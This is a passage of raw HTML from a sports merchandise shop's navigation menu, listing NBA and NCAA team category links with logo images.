/>Winnipeg Jets</a></li></ul></li><li class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></li><li class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-114091 item-level-1"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate 